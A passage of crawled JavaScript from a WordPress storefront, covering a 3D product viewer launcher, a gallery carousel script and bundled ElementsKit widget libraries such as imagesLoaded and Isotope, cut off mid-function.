0===e||e.postMessage({type:"PARENT_URL_RESPONSE",url:o},n)}},window.addEventListener("message",m),y=function(){window.removeEventListener("message",m),document.body.removeChild(c)},g.addEventListener("click",y),c.addEventListener("click",function(t){t.target===c&&y()}),l.appendChild(d),l.appendChild(g),c.appendChild(l),document.body.appendChild(c),(_=document.createElement("style")).textContent="\n        @keyframes fadeIn {\n          from { opacity: 0; }\n          to { opacity: 1; }\n        }\n      ",document.head.appendChild(_)}catch(t){console.error("Error launching viewer:",t),alert("Unable to launch 3D viewer. Please try again.")}return[2]})})},f=function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,h({automatic_launch_sims:!0})];case 1:return e.sent(),[3,3];case 2:return t=e.sent(),console.error("Error launching SIMS:",t),alert("Unable to launch See in My Space. Please try again."),[3,3];case 3:return[2]}})})},p=function(){return __awaiter(t,void 0,void 0,function(){var e;return __generator(this,function(n){switch(n.label){case 0:return[4,c()];case 1:return n.sent(),function(){a&&a.disconnect();var e=new URLSearchParams(window.location.search).get("attribute_pa_finishes");a=new MutationObserver(function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})}),window.addEventListener("popstate",function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("URL changed: attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})}),a.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["href","data-attribute_pa_finishes"]});var n=history.pushState,o=history.replaceState;history.pushState=function(){for(var t=this,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];n.apply(history,o),setTimeout(function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("pushState: attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})},100)},history.replaceState=function(){for(var t=this,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];o.apply(history,n),setTimeout(function(){return __awaiter(t,void 0,void 0,function(){var t;return __generator(this,function(n){switch(n.label){case 0:return(t=new URLSearchParams(window.location.search).get("attribute_pa_finishes"))===e?[3,2]:(console.log("replaceState: attribute_pa_finishes changed from",e,"to",t),e=t,[4,c()]);case 1:n.sent(),n.label=2;case 2:return[2]}})})},100)}}(),e=new URLSearchParams(window.location.search),e.has("via_qr")&&o&&setTimeout(function(){f()},1e3),[2]}})})};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){p()}):p()}("undefined"!=typeof window&&window);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.7.4
body_size: -413
content:
(function(){}());// This file is used for localization and will be deprecated in the future

function __wpgmzaMapEngineLoadedCallback(){
	/* This doesn't do anything for the moment, it's just to meet google requirements
	 * Our initialziation is handled internally so this is purely for the spec 
	 * 
	 * Long term, we'll probably allow this to be used a trigger though, for lazy loading, or something similar 
	 */
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8
body_size: -523
content:
jQuery(document).ready((function(e){}));;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/wordpress_seo_prod_sync/assets/js/gallery-render.js?ver=1.0.0
body_size: 628
content:
jQuery(document).ready(function($) {
    if (typeof seoProdSyncGalleryData === 'undefined' || !seoProdSyncGalleryData.galleries) {
        console.warn('No gallery data found for SEO Product Sync.');
        return;
    }

    const galleries = seoProdSyncGalleryData.galleries;
    const hideEmptyGalleries = hideGallery.hideEmptyGalleries;
    let hasVisibleGallery = false; // Initialize visibility tracker

    $.each(galleries, function(carouselId, images) {
        const $carousel = $('#' + carouselId);

        if ($carousel.length) {
            let $swiperContainer = $carousel.find('.swiper-wrapper');

            if ($swiperContainer.length === 0) {
                $carousel.empty();
                $swiperContainer = $('<div>').addClass('swiper-wrapper');
                $carousel.append($swiperContainer);
            }

            // If the Swiper exists purge placeholder
            const $placeHolderSlide = $carousel.find('.swiper-slide');
            $placeHolderSlide.remove();

            if (images.length > 0) {
                if (images.length === 1) {
                    $carousel.addClass('single-slide');
                }

                $.each(images, function(index, image) {
                    const $slide = $('<div>').addClass('swiper-slide');
                    const $link = $('<a>')
                        .attr('href', image.url)
                        .attr('data-elementor-open-lightbox', 'yes')
                        .attr('data-elementor-lightbox-slideshow', 'gallery-lightbox-' + carouselId)
                        .attr('data-elementor-lightbox-title', image.alt || '')
                        .addClass('elementor-gallery-item');
                    const $figure = $('<figure>').addClass('swiper-slide-inner');
                    const $img = $('<img>')
                        .attr('src', image.url)
                        .attr('alt', image.alt || '')
                        .addClass('swiper-slide-image swiper-lazy swiper-lazy-loaded');
                    $figure.append($img);
                    $link.append($figure);
                    $slide.append($link);
                    $swiperContainer.append($slide);
                });

                if ($carousel.find('.swiper-button-next').length === 0) {
                    $carousel.append('<div class="swiper-button-next" aria-label="Next slide"></div>');
                }
                if ($carousel.find('.swiper-button-prev').length === 0) {
                    $carousel.append('<div class="swiper-button-prev" aria-label="Previous slide"></div>');
                }

                if (!$carousel.hasClass('swiper-initialized')) {
                    initializeSwiper(carouselId, $carousel);
                } else {
                    const swiperInstance = $carousel.data('swiper-instance');
                    if (swiperInstance) {
                        swiperInstance.update();
                    }
                }

                hasVisibleGallery = true; // At least one gallery is visible
            } else {
                if (hideEmptyGalleries == 1) {
                    $carousel.addClass('hidden-gallery');
                    const $parentContainer = $carousel.closest('.product-page-content-gallery'); 
                    if ($parentContainer.length) {
                        $parentContainer.addClass('hidden-gallery');
                    }
                } else {
                    if ($carousel.next('.coming-soon').length === 0) {
                        $carousel.addClass('hidden-gallery');
                        $carousel.after('<p class="coming-soon">Coming Soon...</p>');
                    }
                }
            }
        } else {
            console.warn('Carousel with ID "' + carouselId + '" not found.');
        }
    });

	// Check Visibility
    if (!hasVisibleGallery) {
        $('#gallery_heading_container').addClass('hidden-gallery');
    }

    function initializeSwiper(carouselId, $carousel) {
        if (typeof Swiper !== 'undefined') {
            const swiperInstance = new Swiper('#' + carouselId, {
                slidesPerView: 3,
                spaceBetween: 5,
                centeredSlides: true,
                grabCursor: true,
                navigation: {
                    nextEl: $carousel.find('.swiper-button-next'),
                    prevEl: $carousel.find('.swiper-button-prev'),
                },
                loop: true,
                lazy: {
                    loadPrevNext: true,
                },
                breakpoints: {
                    0: {
                        spaceBetween: 0,
                    },
                    768: {
                        spaceBetween: 5,
                    },
                },
            });

            swiperInstance.init();
            let $swiperCarousel = $carousel.find('.elementor-image-carousel-wrapper.swiper');
            let swiper = ($swiperCarousel.length > 0) ? $swiperCarousel[0].swiper : null;
        
            if (swiper) {
                $carousel.find('.swiper-button-next').off('click').on('click', function() {
                    swiper.slideNext();
                });
                $carousel.find('.swiper-button-prev').off('click').on('click', function() {
                    swiper.slidePrev();
                });
            } else {
                console.warn('Could not set up navigation for carousel ID:', carouselId); 
            }
            $carousel.data('swiper-instance', swiperInstance);
        } else {
            setTimeout(function() {
                initializeSwiper(carouselId, $carousel);
            }, 1000);
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8
body_size: 34020
content:
!function(){var t={160:function(){var t=function(t,e){if(window.google){var i=e("#"+t.find(".ekit-google-map").attr("id")),n=i.data("id"),o=i.data("api_key"),s=i.data("map_type"),r=i.data("map_address_type"),a=i.data("map_lat")||23.7808875,h=i.data("map_lng")||90.2792373,l=i.data("map_addr"),c=i.data("map_basic_marker_title"),u=i.data("map_basic_marker_content"),d=i.data("map_basic_marker_icon_enable"),f=i.data("map_basic_marker_icon"),p=i.data("map_basic_marker_icon_width"),m=i.data("map_basic_marker_icon_height"),g=i.data("map_zoom")||14,v=i.data("map_markers"),y=i.data("map_static_width"),_=i.data("map_static_height"),w=i.data("map_polylines"),b=i.data("map_stroke_color"),x=i.data("map_stroke_opacity"),E=i.data("map_stroke_weight"),C=i.data("map_stroke_fill_color"),S=i.data("map_stroke_fill_opacity"),I=i.data("map_overlay_content"),T=i.data("map_routes_origin_lat"),k=i.data("map_routes_origin_lng"),z=i.data("map_routes_dest_lat"),L=i.data("map_routes_dest_lng"),O=i.data("map_routes_travel_mode"),P=i.data("map_panorama_lat"),M=i.data("map_panorama_lng"),W=JSON.parse(decodeURIComponent((i.data("map_theme")+"").replace(/\+/g,"%20"))),D=i.data("map_streeview_control"),R=i.data("map_type_control"),A=i.data("map_zoom_control"),F=i.data("map_fullscreen_control"),B=i.data("map_scroll_zoom"),j={};if("static"!==s&&(j=new GMaps({el:"#ekit-google-map-"+n,lat:a,lng:h,zoom:g,streetViewControl:D,mapTypeControl:R,zoomControl:A,fullscreenControl:F,scrollwheel:B})),""!=W&&(j.addStyle({styledMapName:"Styled Map",styles:JSON.parse(W),mapTypeId:"map_style"}),j.setStyle("map_style")),"basic"==s){var N=""!=u?{content:u}:"";if("yes"==d)var Y={url:f,scaledSize:new google.maps.Size(p,m)};else Y=null;"address"==r?GMaps.geocode({address:l,callback:function(t,e){if("OK"==e){var i=t[0].geometry.location;j.setCenter(i.lat()||0,i.lng()||0),j.addMarker({lat:i.lat(),lng:i.lng(),title:c,infoWindow:N,icon:Y})}}}):"coordinates"==r&&j.addMarker({lat:a,lng:h,title:c,infoWindow:N,icon:Y})}if("marker"==s)if((X=JSON.parse(decodeURIComponent((v+"").replace(/\+/g,"%20")))).length>0){var H=new GMaps({el:"#ekit-google-map-"+n,lat:X[0].map_marker_lat,lng:X[0].map_marker_lng,zoom:g,streetViewControl:D,mapTypeControl:R,zoomControl:A,fullscreenControl:F,scrollwheel:B});H.setCenter(X[0].map_marker_lat||0,X[0].map_marker_lng||0),""!=W&&(H.addStyle({styledMapName:"Styled Map",styles:JSON.parse(W),mapTypeId:"map_style"}),H.setStyle("map_style")),X.forEach((function(t){if(""!=t.map_marker_content)var e={content:t.map_marker_content};else e="";if("yes"==t.map_marker_icon_enable)var i={url:t.map_marker_icon.url,scaledSize:new google.maps.Size(t.map_marker_icon_width,t.map_marker_icon_height)};else i="";H.addMarker({lat:parseFloat(t.map_marker_lat),lng:parseFloat(t.map_marker_lng),title:t.map_marker_title,infoWindow:e,icon:i})}))}if("static"==s){var X=JSON.parse(decodeURIComponent((v+"").replace(/\+/g,"%20"))),Q=[];X.length>0&&X.forEach((function(t){Q.push({lat:parseFloat(t.map_marker_lat),lng:parseFloat(t.map_marker_lng),color:t.ekit_google_map_marker_icon_color})}));var q=GMaps.staticMapURL({zoom:g,size:[y,_],markers:Q});e("<img />").attr({width:y,height:_,src:q+"&key="+o}).appendTo("#ekit-google-map-"+n)}if("polyline"==s){var G=JSON.parse(decodeURIComponent((w+"").replace(/\+/g,"%20"))),X=JSON.parse(decodeURIComponent((v+"").replace(/\+/g,"%20"))),U=[];G.forEach((function(t){U.push([parseFloat(t.map_polyline_lat),parseFloat(t.map_polyline_lng)])}));var $=JSON.parse(JSON.stringify(U));j.drawPolyline({path:$,strokeColor:b.toString(),strokeOpacity:x,strokeWeight:E}),X.forEach((function(t){if(""!=t.map_marker_content)var e={content:t.map_marker_content};else e="";if("yes"==t.map_marker_icon_enable)var i={url:t.map_marker_icon.url,scaledSize:new google.maps.Size(t.map_marker_icon_width,t.map_marker_icon_height)};else i="";j.addMarker({lat:t.map_marker_lat,lng:t.map_marker_lng,title:t.map_marker_title,infoWindow:e,icon:i})})),""!=W&&(j.addStyle({styledMapName:"Styled Map",styles:JSON.parse(W),mapTypeId:"polyline_map_style"}),j.setStyle("polyline_map_style"))}if("polygon"==s){X=JSON.parse(decodeURIComponent((w+"").replace(/\+/g,"%20")));var J=[];X.forEach((function(t){J.push([parseFloat(t.map_polyline_lat),parseFloat(t.map_polyline_lng)])}));$=JSON.parse(JSON.stringify(J));j.drawPolygon({paths:$,strokeColor:b.toString(),strokeOpacity:x,strokeWeight:E,fillColor:C.toString(),fillOpacity:S})}if("overlay"==s){if(""!=I)var K='<div class="ekit-gmap-overlay">'+I+"</div>";else K="";j.drawOverlay({lat:a,lng:h,content:K})}if("routes"==s)j.drawRoute({origin:[T,k],destination:[z,L],travelMode:O.toString(),strokeColor:b.toString(),strokeOpacity:x,strokeWeight:E}),(X=JSON.parse(decodeURIComponent((v+"").replace(/\+/g,"%20")))).length>0&&X.forEach((function(t){if(""!=t.map_marker_content)var e={content:t.map_marker_content};else e="";if("yes"==t.map_marker_icon_enable)var i={url:t.map_marker_icon.url,scaledSize:new google.maps.Size(t.map_marker_icon_width,t.map_marker_icon_height)};else i="";j.addMarker({lat:t.map_marker_lat,lng:t.map_marker_lng,title:t.map_marker_title,infoWindow:e,icon:i})}));if("panorama"==s)GMaps.createPanorama({el:"#ekit-google-map-"+n,lat:P,lng:M})}};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/elementskit-google-map.default",t)}))},6:function(t,e,i){var n,o,s,r;function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */"undefined"!=typeof window&&window,"function"==typeof(o=function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?(s={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n=o.call(s.exports,i,s.exports,s),s.loaded=!0,n===undefined&&(n=s.exports)):n=o,
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(i,o){"use strict";r=function(t){return function(t,e){var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t){return Array.isArray(t)?t:"object"==a(t)&&"number"==typeof t.length?s.call(t):[t]}function h(t,e,s){if(!(this instanceof h))return new h(t,e,s);var a=t;"string"==typeof t&&(a=document.querySelectorAll(t)),a?(this.elements=r(a),this.options=o({},this.options),"function"==typeof e?s=e:o(this.options,e),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}h.prototype=Object.create(e.prototype),h.prototype.options={},h.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},h.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function c(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}return h.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},h.prototype.addImage=function(t){var e=new c(t);this.images.push(e)},h.prototype.addBackground=function(t,e){var i=new u(t,e);this.images.push(i)},h.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},h.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug},h.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},c.prototype=Object.create(e.prototype),c.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},c.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(c.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},h.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new h(this,t,e).jqDeferred.promise(i(this))})},h.makeJQueryPlugin(),h}(i,t)}.apply(e,[n]),r===undefined||(t.exports=r)}("undefined"!=typeof window?window:this)},444:function(){!function(t){"use strict";function e(){this.bodyEl=t("body"),this.wnEl=t(window)}e.prototype.setWnWidth=function(){this.wnWidth=this.wnEl.width()},e.prototype.hide=function(){this.el.removeClass("is-active"),this.bodyEl.children("[data-info-tip-content]").remove()},e.prototype.init=function(){var e=this;e.el.length&&(e.setWnWidth(),e.el.on("mouseover",(function(){var i=t(this),n=i.offset(),o=i.children("p");if(!i.hasClass("is-active")){i.addClass("is-active"),n.left=n.left-40,o=o.clone().css({transform:"translate3d("+n.left+"px, "+n.top+"px, 0px)"}).appendTo(e.bodyEl),n.left=n.left+10,o.contentWidth=o.outerWidth();var s=o.contentWidth-(n.left+o.contentWidth-e.wnWidth);s<o.contentWidth&&o.css("width",s)}})).on("mouseleave",(function(){e.hide()})),this.wnEl.on("resize",(function(){i.setWnWidth(),i.hide()})))};var i=new e;t(window).on("load",(function(){i.el=t("[data-info-tip]"),i.init()}))}(jQuery)},683:function(t,e,i){var n,o,s,r,a,h,l,c,u,d,f,p,m,g,v,y,_,w,b,x,E,C,S,I,T,k,z,L,O,P,M,W,D,R,A,F,B,j,N,Y,H,X,Q,q,G,U,$,J,K,V,Z,tt,et,it,nt,ot,st,rt,at,ht;function lt(t){return lt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},lt(t)
/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */}ht=window,rt=[i(669)],at=function(t){return function(t,e){"use strict";function i(i,s,a){function h(t,e,n){var o,s="$()."+i+'("'+e+'")';return t.each((function(t,h){var l=a.data(h,i);if(l){var c=l[e];if(c&&"_"!=e.charAt(0)){var u=c.apply(l,n);o=void 0===o?u:o}else r(s+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+s)})),void 0!==o?o:t}function l(t,e){t.each((function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new s(n,e),a.data(n,i,o))}))}(a=a||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?h(this,t,o.call(arguments,1)):(l(this,t),this)},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,s=t.console,r=void 0===s?function(){}:function(t){s.error(t)};return n(e||t.jQuery),i}(ht,t)}.apply(e,rt),at===undefined||(t.exports=at),"undefined"!=typeof window&&window,o=function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t},"function"==typeof o?(s={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n=o.call(s.exports,i,s.exports,s),s.loaded=!0,n===undefined&&(n=s.exports)):n=o,window,a=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<l;e++)t[h[e]]=0;return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r=200==Math.round(t(o.width)),s.isBoxSizeOuter=r,i.removeChild(e)}}function s(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==lt(e)&&e.nodeType){var s=n(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var c=a.isBorderBox="border-box"==s.boxSizing,u=0;u<l;u++){var d=h[u],f=s[d],p=parseFloat(f);a[d]=isNaN(p)?0:p}var m=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,v=a.marginLeft+a.marginRight,y=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,w=a.borderTopWidth+a.borderBottomWidth,b=c&&r,x=t(s.width);!1!==x&&(a.width=x+(b?0:m+_));var E=t(s.height);return!1!==E&&(a.height=E+(b?0:g+w)),a.innerWidth=a.width-(m+_),a.innerHeight=a.height-(g+w),a.outerWidth=a.width+v,a.outerHeight=a.height+y,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],l=h.length,c=!1;return s},"function"==typeof a?(h={id:"get-size/get-size",exports:{},loaded:!1},r=a.call(h.exports,i,h.exports,h),h.loaded=!0,r===undefined&&(r=h.exports)):r=a,function(t,e){"use strict";c=function(){var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}},"function"==typeof c?(u={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},l=c.call(u.exports,i,u.exports,u),u.loaded=!0,l===undefined&&(l=u.exports)):l=c}(window),function(t,e){d=function(e){return function(t,e){var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==lt(t)&&"number"==typeof t.length?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach((function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}})),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,e),delete s[o]}),i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady((function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),h=document.querySelectorAll(".js-"+s),l=i.makeArray(a).concat(i.makeArray(h)),c=r+"-options",u=t.jQuery;l.forEach((function(t){var i,s=t.getAttribute(r)||t.getAttribute(c);try{i=s&&JSON.parse(s)}catch(a){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+a))}var h=new e(t,i);u&&u.data(t,n,h)}))}))},i}(t,e)}.apply(f={},rt=[l]),d!==undefined||(d=f)}(window),window,p=[n,r],m=function(t,e){"use strict";function i(t){for(var e in t)return!1;return!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}))}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],l={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},c=n.prototype=Object.create(t.prototype);c.constructor=n,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t)e[l[i]||i]=t[i]},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],s=parseFloat(n),r=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(s=s/100*a.width),-1!=o.indexOf("%")&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[o];e[s]=this.getXValue(a),e[r]="";var h=n?"paddingTop":"paddingBottom",l=n?"top":"bottom",c=n?"bottom":"top",u=this.position.y+t[h];e[l]=this.getYValue(u),e[c]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!o||this.isTransitioning){var s=t-i,r=e-n,a={};a.transform=this.getTranslate(s,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},c.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 